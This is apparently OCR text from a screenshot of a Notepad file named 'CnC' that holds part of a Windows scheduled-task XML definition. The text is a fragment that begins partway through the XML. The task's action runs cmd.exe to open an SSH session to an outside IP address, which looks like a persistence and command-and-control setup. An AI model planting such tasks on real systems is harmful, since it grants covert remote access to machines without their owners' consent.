 Recycle Bin
Tasks
CnC - Notepad
File Edit Format View Help
<RunOnlyIfNetworkAvailable>false</RunOnlyIfNetworkAvailable>
<IdleSettings>
<Duration>PT10M</Duration>
<WaitTimeout>PT1H</WaitTimeout>
<StopOnIdleEnd>true</StopOnIdleEnd>
<RestartOnIdle>false</RestartOnIdle>
</IdleSettings>
<AllowStartOnDemand>true</AllowStartOnDemand>
<Enabled>true</Enabled>
<Hidden>false</Hidden>
<RunOnlyIfIdle>false</RunOnlyIfIdle>
<DisallowStartOnRemoteAppSession>false</DisallowStartOnRemoteAppSession>
<UseUnifiedSchedulingEngine>true</UseUnifiedSchedulingEngine>
<WakeToRun>false</WakeToRun>
<ExecutionTimeLimit>PT72H</ExecutionTimeLimit>
<Priority>7</Priority>
</Settings>
<Actions Context="Author">
<Exec>
<Command>cmd.exe</Command>
<Arguments>/c ssh mike@101.55.125.10 -t</Arguments>
</Exec>
</Actions>
</Task>
Windows (CRLF) Ln 1, Col 1 100%
3 items 1 item selected 3.61 KB
EC2
EC2
Win